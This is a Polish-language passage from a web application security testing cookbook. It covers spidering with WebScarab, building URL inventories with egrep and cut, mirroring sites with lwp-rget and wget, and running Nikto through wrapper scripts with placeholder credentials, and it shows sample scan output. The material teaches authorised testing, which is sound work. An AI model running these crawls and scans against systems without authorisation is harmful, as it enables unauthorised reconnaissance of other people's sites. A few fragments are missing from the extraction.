przewijać. W zależności od głębokości i złożoności docelowego serwisu operacja może
trwać od kilku sekund do wielu minut.

130
|
Rozdział 6. Automatyzacja masowego skanowania
Dyskusja
Nie należy się dziwić, jeśli wewnątrz interfejsu programu WebScarab zobaczymy strony
WWW, które nie mają nic wspólnego z naszymi testami. Jeśli Czytelnik, podobnie jak my,
używa Firefoksa jako podstawowej przeglądarki WWW, prawdopodobnie skonfigurował w niej
kilka źródeł RSS. Można również zaobserwować, jak program WebScarab pośredniczy w przeka-
zywaniu żądań przeglądarki „w tle” po to, by sprawdzić dostępność najnowszych wersji roz-
szerzeń przeglądarki Firefox.
Dobierając serwisy do spideringu za pomocą programu WebScarab, należy zacho-
wać ostrożność. W witrynie WWW mogą być łącza, które po kliknięciu uruchamiają
funkcje. W przypadku łącz, które usuwają pliki, restartują usługi, ponownie uru-
chamiają serwery lub odtwarzają domyślne konfiguracje, uruchamiając pająka, możemy
poważnie zniszczyć swoje środowisko testowe.
Na przykład w przypadku przetwarzania aplikacji albumu zdjęć, w której jest łącze
usuwające zdjęcia, możemy oczekiwać od programu WebScarab kliknięcia tego łą-
cza. Jeśli skonfigurowanie środowiska testowego ze zdjęciami wymagało od nas
sporo wysiłku, a za chwilę WebScarab zacznie klikać wszystkie łącza „usuń”, dość
szybko może się okazać, że nasze środowisko testowe będzie puste. WebScarab nie
wypełnia pól formularzy ani nie klika łączy, które wywołują funkcje JavaScript. Jeśli
funkcje aplikacji są zarządzane przez formularze lub JavaScript, operacje wykony-
wane przez program WebScarab są raczej bezpieczne.
W okienku Spider wyświetla się wiele nazw witryn internetowych, obok których są trójkąty.
Z powodu ograniczeń funkcji spideringu programu WebScarab większość z nich (na przy-
kład http://www.google.com:80/) po kliknięciu trójkąta nie wyświetli przeglądanych stron.
Kliknięcie trójkątów w odniesieniu do przeglądanych witryn spowoduje rozwinięcie ścieżki
pokazującej strony WWW wchodzące w skład wybranej witryny.
Należy zwrócić uwagę na to, że ten rodzaj spideringu działa wyłącznie z tzw. aplikacjami inter-
netowymi Web 1.0. Oznacza to, że jeśli w serwisie intensywnie wykorzystywane są takie techno-
logie jak AJAX, JavaScript, dynamiczny HTML (DHTML) lub inne elementy dynamiczne, na
przykład Flash, to program WebScarab oraz większość tradycyjnych pająków będzie miała duże
trudności z podążaniem za wszystkimi łączami, którymi mógłby poruszać się użytkownik.
Wielu czytelników z pewnością zastanawia się, co można zrobić z wynikami działania pro-
gramów typu pająk. Dobre pytanie. W recepturze 6.2 opisano sposób eksportu wyników ope-
racji spideringu wykonywanej za pomocą programu WebScarab do postaci listy stron w serwisie.
6.2. Przekształcanie wyników działania programów
typu pająk do postaci listy inwentaryzacyjnej
Problem
Chcemy uzyskać listę inwentaryzacji wszystkich stron, formularzy i parametrów w aplikacji
internetowej, tak by móc oszacować pokrycie aplikacji testami i właściwie ukierunkować
przypadki testowe. Po wykonaniu receptury 6.1 można skorzystać z uzyskanych wyników
w celu wygenerowania tego rodzaju listy.

6.2. Przekształcanie wyników działania programów typu pająk do postaci listy inwentaryzacyjnej
| 131
Rozwiązanie
Po poddaniu aplikacji działaniu pająka należy wybrać w programie WebScarab opcję zapisu wy-
ników. Należy wybrać polecenie File/Save, a następnie wprowadzić nazwę folderu. WebScarab
utworzy folder o podanej przez nas nazwie i wypełni go informacjami pochodzącymi z wy-
konanego skanowania. Niewielki przykład tego, jak może wyglądać tego rodzaju hierarchia,
pokazano na rysunku 6.3.
Rysunek 6.3. Folder z danymi uzyskanymi techniką spideringu za pomocą programu WebScarab
Należy przejść do tego folderu, korzystając z Eksploratora (Windows), Findera (Mac OS) lub
za pośrednictwem wiersza polecenia. Plik, który nas interesuje, nosi nazwę conversationlog. Są
w nim informacje na temat wszystkich konwersacji serwera proxy z aplikacją podczas proce-
su spideringu, włącznie z kodami wyników. Korzystając z programu
grep
, przeszukujemy
wiersze rozpoczynające się od URL. W systemach Unix, Linux lub Mac OS do tego celu można
użyć polecenia
egrep '^URL' conversationlog
. W systemie Windows należy zainstalować

132
|
Rozdział 6. Automatyzacja masowego skanowania
środowisko Cygwin (co umożliwi korzystanie z poleceń Uniksa) lub pobrać program
WinGrep
i wykorzystać go do przeszukiwania pliku w analogiczny sposób jak w systemie
Unix. W efekcie uzyskujemy listę zawierającą po jednym adresie URL w wierszu (tak jak
w listingu 6.1).
Listing 6.1. Wynik działania polecenia grep w odniesieniu do pliku conversationlog
URL: http://www.nova.org:80/
URL: http://www.nova.org:80/lib/exe/css.php
URL: http://www.nova.org:80/lib/exe/css.php?print=1
URL: http://www.nova.org:80/lib/exe/js.php?edit=0&write=0
URL: http://www.nova.org:80/lib/tpl/roundbox/layout.css
URL: http://www.nova.org:80/lib/tpl/roundbox/design.css
URL: http://www.nova.org:80/lib/tpl/roundbox/plugins.css
URL: http://www.nova.org:80/lib/tpl/roundbox/print.css
URL: http://www.nova.org:80/lib/tpl/roundbox/sidebar.css
URL: http://www.nova.org:80/lib/tpl/roundbox/roundcorners.css
Takie dane można załadować do arkusza, skryptu lub innego mechanizmu automatyzacji testów.
Dyskusja
W celu ograniczenia listy adresów URL, tak by zawierała tylko unikatowe pozycje, lub wy-
eliminowania tych adresów URL, które nie są istotne z punktu widzenia testowania, można
skorzystać z różnych narzędzi. Na przykład pliki kaskadowych arkuszy stylów (.css) nie są
dynamiczne. Podobnie jest w przypadku plików graficznych (adresy URL zwykle kończą się
rozszerzeniami .jpg, .gif i .png). W listingu 6.2 pokazano dodatkowe polecenie
egrep
, które
eliminuje te statyczne adresy URL z listy inwentaryzacyjnej, wraz z częścią wyniku.
Listing 6.2. Eliminowanie statycznej zawartości za pomocą polecenia egrep
% egrep '^URL: ' conversationlog | egrep -v '\.(css|jpg|gif|png|txt)'
URL: http://www.nova.org:80/
URL: http://www.nova.org:80/lib/exe/css.php
URL: http://www.nova.org:80/lib/exe/css.php?print=1
URL: http://www.nova.org:80/lib/exe/js.php?edit=0&write=0
URL: http://www.nova.org:80/lib/exe/indexer.php?id=welcome&1188529927
URL: http://www.nova.org:80/public:support:index
URL: http://www.nova.org:80/?idx=public:support
Podczas korzystania z programu egrep duże znaczenie mają wyrażenia regularne. Za
ich pomocą można definiować złożone wzorce dopasowań, na przykład „pliki, któ-
rych nazwa kończy się na txt”. Wyczerpujący opis wyrażeń regularnych wykracza
poza zakres tej książki. Warto jednak sięgnąć do kilka interesujących pozycji na ten
temat. Są to między innymi: Wyrażenia regularne. Leksykon kieszonkowy Tony’ego Stu-
bblebine'a oraz Wyrażenia regularne Jeffreya E.F. Friedla (obie wydane przez wy-
dawnictwo Helion). Ponieważ większość czytelników ma zainstalowanego Perla,
prawdopodobnie ma także dostęp do dokumentacji Perla. Aby zapoznać się z wbu-
dowanym podręcznikiem Perla dotyczącym wyrażeń regularnych, można skorzystać
z polecenia perldoc perlre.
Innym przydatnym mechanizmem redukcji listy jest wyeliminowanie żądań różniących się
tylko parametrami. Oznacza to wyszukiwanie żądań zawierających pytajnik (
?
) wewnątrz
adresu URL i wyeliminowanie duplikatów. Z całą pewnością należy zarejestrować je w na-

6.3. Redukowanie listy adresów URL do testowania
| 133
szym planie testów jako strony wymagające szczególnej uwagi (tzn. trzeba opracować przy-
padki testowe, które uwzględniają wszystkie różnice w parametrach). Na tym etapie chcemy
jednak tylko zidentyfikować wszystkie strony występujące w aplikacji.
6.3. Redukowanie listy adresów URL do testowania
Problem
W przypadku aplikacji internetowej o stosunkowo niewielkich rozmiarach wykonanie dzia-
łań pokazanych w listingu 6.2 może doprowadzić do zredukowania listy do rozmiaru po-
zwalającego na skuteczne posługiwanie się nią. Jeśli jednak aplikacja jest rozbudowana, może
się okazać, że będzie nam potrzebna lista, która nie zawiera duplikatów różniących się wy-
łącznie parametrami.
Rozwiązanie
Załóżmy, że zapisaliśmy wynik działania kodu z listingu 6.2 w pliku o nazwie URLs.txt.
Na początek możemy skorzystać z polecenia
cut -d " " -f 2 URLs.txt
w celu pozbycia
się ciągu
URL:
z początku każdego wiersza. Za pomocą parametru
-d " "
informujemy pole-
cenie
cut
o tym, że w roli separatora wykorzystaliśmy znak spacji, natomiast parametr
-f 2
informuje, że interesuje nas drugie pole. Ponieważ w wierszu jest tylko jedna spacja, polece-
nie działa poprawnie. Wykonaliśmy pierwszy krok.
Trzeba zrobić teraz to samo dla znaku zapytania (tak jak w przypadku spacji będzie najwyżej
jeden w wierszu). Korzystając z wiersza poleceń systemu Windows lub Unix, możemy prze-
słać za pomocą mechanizmu potoku wynik działania pierwszego polecenia
cut
do drugiego
polecenia
cut
. Jest to rozwiązanie znacznie bardziej wydajne od tworzenia wielu plików pośred-
nich. Wynik działania tego polecenia zwróci wiele duplikatów:
ulegnie przekształceniu na http://www.nova.org:80, a ten już jest na naszej liście.
Wyeliminujemy wszystkie duplikaty utworzone w ten sposób, pozostawiając tylko części ad-
resów URL do znaku zapytania oraz te, które w ogóle nie zawierają znaku zapytania. W li-
stingu 6.3 pokazano sposób użycia polecenia
cut
z dwoma innymi poleceniami Uniksa —
sort
i
uniq
. Aby polecenie
uniq
mogło zadziałać, należy posortować wynik (eliminując du-
plikaty).
Listing 6.3. Eliminowanie duplikatów z listy adresów URL
cut -d " " -f 2 URLs.txt | cut -d '?' -f 1 | sort | uniq > uniqURLs.txt
Dyskusja
W listingu 6.2 dwie strony — css.php oraz strona główna http://www.nova.org:80/ — występują
dwukrotnie. Różnią się tylko kompozycją parametrów. Istnieje kilka sposobów, aby jeszcze
bardziej zredukować listę. Nasz ulubiony polega na skorzystaniu z uniksowego polecenia
cut
. To bardzo elastyczne narzędzie podziału danych wejściowych na podstawie separatorów.

134
|
Rozdział 6. Automatyzacja masowego skanowania
6.4. Wykorzystanie arkusza kalkulacyjnego
do redukcji listy
Problem
Nie mamy zainstalowanego środowiska Cygwin w systemie Windows lub interesuje nas
bardziej typowy dla Windowsa sposób przetwarzania listy adresów URL.
Rozwiązanie
Można załadować plik w programie Microsoft Excel, zaznaczając, że jest to plik tekstowy
rozdzielany znakiem separatora. Plik należy zaimportować do Excela, wykorzystując znak
zapytania i spację w roli separatorów. W arkuszu będzie jedna kolumna zawierająca ciąg
„URL:”, druga z unikatowymi adresami URL oraz trzecia zawierająca wszystkie parametry.
Z łatwością można wyeliminować dwie niepożądane kolumny i pozostawić samą listę stron.
W Excelu jest funkcja Dane/Filtr, która pozwala na kopiowanie wierszy z jednej kolumny
zawierającej duplikaty do drugiej kolumny w taki sposób, że kopiowaniu podlegają tylko
unikatowe pozycje.
Dyskusja
Dla czytelników, którzy lepiej znają Excela niż uniksowe potoki, ten sposób prawdopodobnie
będzie szybszy. Jeśli ktoś wcześniej organizował przypadki testowe w Excelu, sposób z wy-
korzystaniem tego programu będzie bardziej pasował do przyjętego stylu pracy.
Pokazane tu ćwiczenie, wykonane w następstwie przetwarzania witryny http://www.nova.org/
za pomocą pająka, umożliwiło zredukowanie listy siedemdziesięciu siedmiu unikatowych
adresów URL (łącznie z plikami statycznymi takimi jak elementy graficzne i arkusze stylów)
do dwudziestu siedmiu dynamicznie wygenerowanych stron zawierających fragmenty logiki
reguł biznesu. Ta lista dwudziestu siedmiu unikatowych adresów URL będzie tworzyła
pierwszy przebieg niemal stuprocentowego pokrycia witryny testami. W wyniku dokładniejszej
analizy może się okazać, że niektóre strony są statyczne i nie wymagają testowania. Z kolei inne
strony mogą być duplikatami (na przykład
com/index.html
zwykle oznaczają to samo). Na koniec stworzyliśmy dobry punkt startowy dla
pełnego pokrycia aplikacji testami.
6.5. Tworzenie kopii lustrzanej serwisu WWW
za pomocą programu LWP
Problem
Nie tylko chcemy wiedzieć, jaka jest lokalizacja stron, ale chcemy również zapisać kopię ich za-
wartości. Pobierzemy strony WWW (zarówno statyczne, jak i generowane programowo) i zapi-
szemy je na lokalnym dysku twardym. Operację te określa się terminem mirroring, w odróżnieniu

6.5. Tworzenie kopii lustrzanej serwisu WWW za pomocą programu LWP
| 135
od spideringu
1
. Chociaż w internecie istnieje wiele programów do mirroringu serwisów
WWW — niektóre z nich są komercyjne, inne darmowe — jako przykład stworzymy poje-
dynczy skrypt w Perlu.
Mając do dyspozycji lokalną kopię stron WWW, będziemy mogli wyszukiwać w nich ko-
mentarzy, kodu JavaScript, ukrytych pól formularzy oraz innych wzorców, które mogą być dla
nas interesujące z punktu widzenia testowania. Możliwość analizy witryny WWW za pomocą na-
rzędzia
grep
jest bardzo przydatna. Na przykład jeśli okaże się, że określony serwlet jest
wrażliwy, możemy przeszukać kopię lustrzaną serwisu WWW i znaleźć wszystkie łącza lub
formularze, które się do niego odwołują.
Rozwiązanie
Narzędziem, które wybraliśmy do wykonywania kopii lustrzanych, jest prosty skrypt roz-
prowadzany jako część biblioteki libwwwperl (LWP). Jest to skrypt
lwp-rget
, który do uru-
chomienia zwykle nie wymaga zbyt wielu parametrów. Pobiera on wszystkie znalezione ad-
resy URL do plików w bieżącym katalogu roboczym.
Niezależnie od tego, czy używamy systemu Windows, Mac OS, czy też innego systemu ope-
racyjnego, sposób uruchamiania skryptu jest zawsze taki sam (listing 6.4).
Listing 6.4. Mirroring witryny nova.org za pomocą skryptu
lwp-rget
lwp-rget --hier http://www.nova.org/
Powyższe polecenie należy uruchomić z folderu, w którym chcemy zapisać treść serwisu.
Skrypt stworzy hierarchię odpowiadającą pobranym stronom.
Dyskusja
W przypadku korzystania z tego skryptu należy zwrócić uwagę na szereg elementów. Po
pierwsze, skrypt pobiera wszystko, do czego są łącza w naszej aplikacji internetowej. Doty-
czy to również plików graficznych, co prawdopodobnie nie jest szkodliwe. Jeśli jednak apli-
kacja zawiera łącza do wielu dużych plików PDF, plików audio i wideo lub innych dużych
plików niemających nic wspólnego z testowaniem zabezpieczeń, wszystkie one zostaną po-
brane. To spowolni operację mirroringu, ale poza tym jest nieszkodliwe. Warto zwrócić uwa-
gę na to, że można zablokować ściąganie elementów tego typu przez wyszukiwarki, na
przykład Google i Yahoo!. W tym celu należy zdefiniować w serwisie WWW plik robots.txt.
Specjalnie wybraliśmy skrypt
lwp-rget
, ponieważ narzędzie to ignoruje takie pliki. Z punktu
widzenia testera nie zawsze jest korzystne wyłączanie z testowania stron, które należy wyłą-
czyć z pobierania przez wyszukiwarki.
1
Nie istnieje oficjalny lub powszechnie przyjęty termin na określenie tej operacji. Niektóre programy-pająki
podczas przeglądania stron wykonują jednocześnie ich kopie lustrzane. W tej książce rozdzieliliśmy obie
grupy programów, biorąc za kryterium to, czy program celowo tworzy kopię przeglądanych witryn. Pająki
analizują serwisy WWW, poszukując łączy i poruszając się zgodnie z nimi. Programy do mirroringu również
to robią, jednocześnie zapisując kopie przeglądanych stron na lokalnym dysku, co umożliwia ich przegląda-
nie w trybie offline. WebScarab przegląda strony serwisu w sposób typowy dla programów-pająków, ale nie
wykonuje mirroringu. Do mirroringu służy polecenie
lwp-rget
.

136
|
Rozdział 6. Automatyzacja masowego skanowania
Należy pamiętać, że wszystko, co jest pobierane za pomocą programów do mirroringu, zwłaszcza
jeśli jest generowane przez dynamiczny kod (na przykład serwlety), to wyniki programu, a nie
jego kod źródłowy. Zatem zapisujemy wynik programu, a nie sam program.
Jest wiele ograniczeń możliwości skryptów podobnych do tego, który zaprezentowaliśmy w tej
recepturze. Za ich pomocą można odczytywać wyniki działania aplikacji, ale nie można uru-
chamiać kodu JavaScript ani inicjować zdarzeń. Na przykład jeśli na stronach jest ładowany
kod JavaScript, który ładuje kolejny kod JavaScript, to w przypadku pobrania strony za po-
mocą polecenia
lwp-rget
lub
wget
(patrz: receptura 6.6) nie uruchomi się żadna z tych ope-
racji. Jeśli kliknięcia określonych łączy powodują inicjowanie asynchronicznego zdarzenia
JavaScript (na przykład AJAX), takie łącza nie zadziałają po pobraniu stron na lokalny dysk.
Nawet jeśli łącza zawierają tekst kliknij tutaj, to nie są to proste adresy URL, tylko na przy-
kład wywołania kodu JavaScript, nie uruchomią się.
Do czego zatem można wykorzystywać takie narzędzia? Aby móc wykrywać ukryte para-
metry formularzy, komentarze w kodzie źródłowym, opisowe komunikaty o błędach oraz
inne elementy, które nie powinny znaleźć się w wynikach działania aplikacji, trzeba znaleźć
możliwość pobierania tych stron szybko i automatycznie. Nawet jeśli większość funkcji apli-
kacji kryje się za technologiami JavaScript, Flash oraz innymi mechanizmami niedostępnymi dla
programów-pająków, to i tak można w ten sposób zarejestrować standardowy profil prawidłowo
skonfigurowanej aplikacji. Jeśli po opublikowaniu nowej wersji aplikacji nagle dostępnych
jest dziesięć nowych stron, testy podobne do pokazanych w niniejszej recepturze pomagają
nam dowiedzieć się o ich istnieniu (zwłaszcza gdy w uwagach o nowej wersji pominięto tego
rodzaju informacje).
6.6. Tworzenie kopii lustrzanej serwisu WWW
za pomocą polecenia wget
Problem
Nie wszyscy są zadowoleni z siłowego sposobu działania skryptu
lwp-rget
(patrz: receptura
6.5), ponieważ ignoruje on opcje zamieszczone w pliku robots.txt i pobiera absolutnie wszyst-
ko. Za pomocą polecenia
wget
można pobierać większość zawartości serwisów WWW, a jed-
nocześnie załączać lub wyłączać określone elementy. Polecenie
wget
pozwala na wygodne
korzystanie z niestabilnych łączy w sieci rozległej. Jeśli nastąpi utrata połączenia z powodu
problemów z siecią, polecenie
wget
ponowi żądania po przywróceniu działania sieci.
Rozwiązanie
W listingu 6.5 pokazano sposób uruchomienia polecenia
wget
, w którym ponowiono próbę
pobrania serwisu http://www.nova.org:80/, ale bez pobierania kaskadowych arkuszy stylów
(plików CSS), skryptów JavaScript oraz plików graficznych.

6.6. Tworzenie kopii lustrzanej serwisu WWW za pomocą polecenia wget
| 137
Listing 6.5. Wykorzystanie polecenia
wget
w celu pobrania serwisu z wyłączeniem plików
graficznych i arkuszy stylów
wget -r -R '*.gif,*.jpg,*.png,*.css,*.js'
W listingu 6.6 pokazano podobny, ale nieco odmienny sposób wykonania tej samej operacji.
Zamiast określania treści, których nie chcemy, określamy w nim tylko te elementy, o które
nam chodzi: HTML, ASP, PHP itd.
Listing 6.6. Pobieranie plików specyficznego typu za pomocą polecenia
wget
wget -r -A '*.html,*.htm,*.php,*.asp,*.aspx,*.do,*.jsp'
Dyskusja
Zastosowanie wyłączania lub włączania określonych elementów (listing 6.5 lub listing 6.6) może
być różne w zależności od natury specyficznej aplikacji. W niektórych aplikacjach występuje
wiele różnego rodzaju adresów URL (stron JSP, serwletów itp.) do pobrania, zatem wyłącze-
nie kilku, które nas nie interesują, jest najbardziej sensowne. W innym przypadku w aplikacji
może występować zaledwie kilka typów dynamicznej zawartości do zidentyfikowania (na
przykład .asp i .aspx). W takiej sytuacji lepiej zdecydować się na jawne włączanie specyficznych
rodzajów zawartości.
Polecenie
wget
ma znacznie więcej opcji, niż ktokolwiek mógłby przypuszczać. Spróbujemy
je pokrótce opisać. Możemy kontrolować głębokość, z jaką polecenie
wget
przegląda serwis.
Dzięki temu można na przykład analizować tylko funkcje najwyższego poziomu. Można sko-
rzystać z opcji
--depth 1
. W ten sposób polecenie
wget
będzie analizowało tylko strony znajdu-
jące się na tym samym poziomie, od którego rozpoczęliśmy analizę.
Jeśli serwis wymaga uwierzytelniania, możemy zastosować opcje
--http-user
oraz
--http-
password
w celu podania danych uwierzytelniania. W odróżnieniu od programu Nikto (zo-
bacz: receptura 6.8) lub cURL (patrz: rozdział 5.) za pomocą polecenia
wget
można przepro-
wadzać tylko proste uwierzytelnianie HTTP. Za pomocą programu
wget
nie można prze-
prowadzić uwierzytelniania NTLM lub Digest.
Podobnie jak program cURL,
wget
pozwala na zapisywanie odbieranych plików cookie
(
--save-cookies
) oraz używanie plików cookie z plików zapisanych w pamięci zewnętrznej
(
--load-cookies
). Można również utworzyć proces wieloetapowy, w którym najpierw przesy-
łamy żądanie logowania w formie parametru
POST
(tak jak robiliśmy w rozdziale 5. za po-
mocą cURL), a następnie skorzystać z plików cookie odebranych z tego żądania
POST
w celu
przesłania żądania mirroringu (
wget -r
).
Podobnie jak w przypadku funkcji spideringu programu WebScarab (patrz: receptura 6.1),
polecenie
wget
pozwala na rejestrowanie wszystkich wykonywanych przez nie operacji. Do
tego celu służy opcja
--log
. Dzięki temu możemy stworzyć listę wszystkich adresów URL,
które zostały znalezione i przeanalizowane za pomocą polecenie
wget
.

138
|
Rozdział 6. Automatyzacja masowego skanowania
6.7. Tworzenie kopii lustrzanej specyficznych
elementów za pomocą polecenia wget
Problem
Mamy listę specyficznych stron lub funkcji, które chcielibyśmy pobrać. Listę tę stworzyliśmy
ręcznie lub uzyskaliśmy w wyniku przeprowadzenia funkcji spideringu za pomocą progra-
mu WebScarab (patrz: receptura 6.1). Chcemy pobrać tylko te strony, a nie wszystko. W li-
stingu 6.7 pokazano sposób przekazania do polecenia
wget
pliku z listą inwentaryzacyjną
(uniqURLs.txt) stworzonego za pomocą kodu z listingu 6.3. Dzięki temu pobrane będą tylko
te adresy URL, które wcześniej zidentyfikowaliśmy.
Rozwiązanie
Za pomocą opcji
-i
polecenia
wget
można przekazać plik wejściowy zawierający listę tylko
tych stron, które chcielibyśmy pobrać. Nie użyliśmy opcji
-r
, ponieważ naszym zamiarem
nie jest rekurencyjne pobieranie wszystkich elementów wskazywanych przez łącza na wy-
mienionych stronach. Przykład takiego polecenia zaprezentowano w listingu 6.7.
Listing 6.7. Pobieranie wskazanych stron za pomocą polecenia
wget
wget -i uniqURLs.txt
Dyskusja
Istnieje kilka przydatnych odmian zaprezentowanego schematu. Na przykład można pobrać
kilka adresów URL, zapisać wynik w postaci plików, a następnie podążać za łączami tylko
kilku spośród pobranych stron. Jeśli argumentem opcji
-i
jest plik HTML (na przykład po-
dobny do tego, który uzyskaliśmy z poprzedniego przebiegu), polecenie
wget
przetworzy ten
plik i pobierze wszystkie łącza, które są w nim zapisane. Aby zadziałały łącza względne,
można skorzystać z argumentu
--base
.
6.8. Skanowanie serwisu WWW
za pomocą programu Nikto
Problem
Jedną z prostych czynności, które można wykonać w celu rozpoznania aplikacji internetowej,
jest przeskanowanie jej za pomocą dobrze znanego skanera i poszukanie dobrze znanych sła-
bych punktów. Jest to szczególnie przydatne w czasie głównych kamieni milowych w procesie
projektowaniu aplikacji internetowej. Jeśli właśnie zaczynamy program testowania aplikacji
lub jeśli próbujemy dodać nowy poziom testowania zabezpieczeń, możemy skorzystać z darmo-
wego narzędzia takiego jak Nikto i szybko uzyskać wiele cennych informacji dotyczących

6.8. Skanowanie serwisu WWW za pomocą programu Nikto
| 139
ustawień domyślnych, domyślnych błędów konfiguracji, przykładowego kodu i znanych ataków
— informacji, które nie są znane przeciętnym użytkownikom. Problem w przypadku tego na-
rzędzia polega na tym, że generuje ono mnóstwo fałszywych alarmów, a wyniki często wy-
magają odpowiedniej interpretacji.
Są dwa standardowe sposoby zlecania programowi Nikto zakresu operacji do wykonania:
plik konfiguracyjny oraz argumenty wiersza polecenia. Oba sposoby w dużej mierze są sobie
równoważne. Większość operacji, które można wykonać za pomocą pliku konfiguracyjnego,
choć nie wszystkie, można również wykonać za pośrednictwem wiersza polecenia. Istnieją
różne powody, dla których niektóre parametry wygodniej podawać w pliku, a niektóre w wier-
szu polecenia. Są osoby, które uważają, że plik konfiguracyjny bardziej pasuje do ich środowiska
(ponieważ można łatwo realizować kontrolę wersji oraz używać wielu wariantów). Z kolei
dla innych łatwiejsze wydaje się uruchomienie programu Nikto z poziomu skryptu powłoki
lub pliku wsadowego. Dzięki temu można w programowy sposób kontrolować niektóre
zmienne (na przykład często wykorzystujemy skrypty w celu zmiany nazwy pliku wynikowego,
tak by odpowiadała nazwie skanowanego serwisu WWW).
Rozwiązanie
Należy zainstalować Perla oraz spełnić wstępne wymagania instalacji programu Nikto.
•
W przypadku windowsowej wersji Perla potrzebne są biblioteki obsługi SSL firmy Active-
State.
•
Dla wersji Perla systemów Unix i Mac OS potrzebny jest OpenSSL (zainstalowany do-
myślnie prawie we wszystkich systemach operacyjnych Unix bądź Mac).
•
Wersja Perla dla systemów Unix i Mac wymaga również zainstalowania modułu
Net::SSLeay
.
Instalację wszystkich tych pakietów omówiono w rozdziale 2. Wywołanie programu Nikto
spowoduje przetestowanie portu 80 pod kątem podstawowych problemów w internecie.
Często tworzy się skrypty powłoki podobne do zaprezentowanego poniżej po to, by uprościć
wywołania Perla, programu Nikto oraz przekazywanie wszystkich parametrów. W listingach
6.8 i 6.9 pokazano dwa równoważne sposoby uruchamiania programu Nikto (jeden dla Uniksa,
drugi dla Windowsa).
Listing 6.8. Uniwersalny skrypt powłoki do wywoływania programu Nikto
#!/bin/bash
HOST=10.1.34.80
PORT=443
AUTH="-id admin:password"
ROOT="-root /site/SearchServlet?Filter=&offset=0&SessionKey=FqSLpDWg"
NIKTO=/usr/local/bin/nikto.pl
OUTFILE="server.html"
ARGS="-Format HTM
-host $HOST
$AUTH
-output $OUTFILE
$ROOT
-g
-port $PORT"
$NIKTO $ARGS

140
|
Rozdział 6. Automatyzacja masowego skanowania
Listing 6.9. Uniwersalny skrypt CMD Windowsa do wywoływania programu Nikto
: Skrypt CMD systemu Windows do uruchamiania programu Nikto
@echo off
: Aby zmienić sposób działania Nikto, należy zmodyfikować poniższe zmienne
set HOST=10.1.34.80
set PORT=443
set AUTH=-id admin:password
set ROOT=-root "/site/SearchServlet^?Filter=&offset=0&SessionKey=FqSLpDWg"
set NIKTO=C:\Nikto\nikto.pl
set OUTFILE=server.html
set ARGS=-Format HTM -host %HOST% %AUTH% -output %OUTFILE% %ROOT%
set ARGS=%ARGS% -g -port %PORT%
: Tutaj uruchamiamy program Nikto
echo %NIKTO% %ARGS%
Dyskusja
To proste rozwiązanie pokazuje bardzo naiwny skan, w którym nie bierze się pod uwagę
żadnych informacji na temat systemu, które mogą być nam znane. Flaga
-g
oznacza prze-
prowadzenie ogólnego skanowania (od angielskiego generic — ogólny). Bez flagi
-g
program
Nikto dostroi przeprowadzane ataki na podstawie kilku pierwszych odpowiedzi. Na przy-
kład jeśli wykryje, że w systemie działa serwer Apache, będzie unikał testowania słabych
punktów serwera IIS.
Wynik działania programu zostanie umieszczony w pliku server.html lub dowolnym innym
pliku wymienionym w wierszu polecenia. Wystarczy otworzyć go w przeglądarce WWW.
Sposób interpretacji wyników opisano w recepturze 6.9.
Opcja
-port 80
zleca programowi Nikto, aby nie skanował hosta w poszukiwaniu serwerów
WWW, tylko wysyłał żądania do portu 80. W przypadku wykorzystania innego portu dla
serwera WWW (na przykład 443 dla bezpiecznego serwera WWW lub 8080 dla niektórych
popularnych kontenerów aplikacji internetowych) należy zmodyfikować ten argument. Moż-
na również całkowicie zrezygnować z tej opcji. W takim przypadku program Nikto w poszu-
kiwaniu serwerów WWW przeskanuje bardzo wiele portów (nie wszystkie możliwe 65 535
portów, ale bardzo wiele). Zazwyczaj jest to zwykłe marnotrawstwo czasu. Aby zaoszczędzić
czas, należy wykorzystać swoją wiedzę o systemie i skanować tylko te porty, o których wia-
domo, że działają w nich serwery WWW. Na przykład można skorzystać z ustawienia
-port
80,443,8080
, aby przeskanować tylko trzy porty, w których działają aplikacje internetowe.
6.9. Interpretacja wyników programu Nikto
Problem
W wynikach programu Nikto może się znaleźć bardzo dużo fałszywych alarmów oraz informacji,
które nie są łatwe do zinterpretowania. Należy posortować wszystkie wyniki i określić, które
są istotne dla aplikacji, a które nie. W listingu 6.10 zaprezentowano dość obszerny i niezbyt
dobry skan. Jest w nim wiele fałszywych alarmów i nieważnych wyników.

6.9. Interpretacja wyników programu Nikto
| 141
Listing 6.10. Przykładowy wynik ogólnego skanowania za pomocą programu Nikto
Nikto v1.36/1.29 CIRT.net
Target IP: 255.255.255.255
Target Hostname: www.example.com
Target Port: 80
Start Time: Wed Apr 27 21:59:30 2007
Server: Apache-Coyote/1.1
Server did not understand HTTP 1.1, switching to HTTP 1.0
Server does not respond with '404' for error messages (uses '400').
This may increase false-positives.
/ - Appears to be a default Apache Tomcat install. (GET)
/tomcat-docs/index.html - Default Apache Tomcat documentation found. (GET)
